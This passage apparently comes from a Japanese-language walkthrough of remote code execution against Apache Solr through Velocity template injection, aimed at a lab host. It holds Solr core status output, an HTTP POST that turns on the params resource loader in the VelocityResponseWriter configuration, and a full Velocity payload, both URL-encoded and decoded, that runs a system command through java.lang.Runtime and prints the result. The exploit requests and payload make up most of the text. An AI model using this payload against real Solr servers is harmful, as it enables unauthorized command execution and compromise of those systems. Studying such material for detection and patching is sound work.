      "instanceDir": "/opt/solr-7.7.2/example/example-DIH/solr/mail",
      "dataDir": "/opt/solr-7.7.2/example/example-DIH/solr/mail/data/",
      "config": "solrconfig.xml",
      "schema": "managed-schema",
      "startTime": "2019-11-01T07:47:06.695Z",
      "uptime": 109273
    },
    "solr": {
      "name": "solr",
      "instanceDir": "/opt/solr-7.7.2/example/example-DIH/solr/solr",
      "dataDir": "/opt/solr-7.7.2/example/example-DIH/solr/solr/data/",
      "config": "solrconfig.xml",
      "schema": "managed-schema",
      "startTime": "2019-11-01T07:47:06.702Z",
      "uptime": 109267
    },
    "tika": {
      "name": "tika",
      "instanceDir": "/opt/solr-7.7.2/example/example-DIH/solr/tika",
      "dataDir": "/opt/solr-7.7.2/example/example-DIH/solr/tika/data/",
      "config": "solrconfig.xml",
      "schema": "managed-schema",
      "startTime": "2019-11-01T07:47:03.493Z",
      "uptime": 112475
    }
  }
}
補足: params.resource.loader.enabled はデフォルトで false です。
今回は atom ディレクトリ配下の設定ファイルを変更したため、この設定不備のあるインターフェースだけを攻撃に使用できます。

http://10.10.20.166:8983/solr/atom/config

POST /solr/atom/config HTTP/1.1
Host: 10.10.20.166:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 259
Connection: close
Upgrade-Insecure-Requests: 1

{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 149

{
  "responseHeader":{
    "status":0,
    "QTime":554},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}
http://10.10.20.166:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
http://10.10.20.166:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
#set($x='') #set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Character')) #set($str=$x.class.forName('java.lang.String')) #set($ex=$rt.getRuntime().exec('id')) $ex.waitFor() #set($out=$ex.getInputStream()) #foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end

ステータスコードが 400 であり、200 ではないことに注意してください。500 が返る場合は例外エラーが発生している可能性があります。これは、後で スクリプト を作成して脆弱性の存在を判断する際の補助になります。
params.resource.loader.enabled を true に設定します。Request:
========================================================================
POST /solr/test/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
========================================================================
